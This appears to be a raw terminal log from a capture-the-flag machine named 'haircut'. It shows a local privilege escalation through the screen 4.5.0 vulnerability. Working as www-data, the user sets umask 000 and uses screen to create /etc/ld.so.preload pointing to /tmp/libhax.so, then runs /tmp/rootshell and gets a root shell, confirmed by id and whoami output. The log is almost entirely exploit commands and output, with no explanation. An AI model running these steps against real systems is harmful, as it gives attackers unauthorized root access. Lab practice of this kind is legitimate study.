 www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ /usr/bin/screen-4.5^C
www-data@haircut:/etc$ ls -la /tmp/libhax.so
-rwxr-xr-x 1 www-data www-data 15736 Sep 19 12:58 /tmp/libhax.so
www-data@haircut:/etc$ ls -la ld.so.preload
ls: cannot access 'ld.so.preload': No such file or directory
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ /usr/bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ ls -la ld.so.preload
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
-rw-rw-rw- 1 root www-data 16 Sep 19 17:33 ld.so.preload
www-data@haircut:/etc$ /usr/bin/screen-4.5.0 -ls
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
# id;whoami
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root
#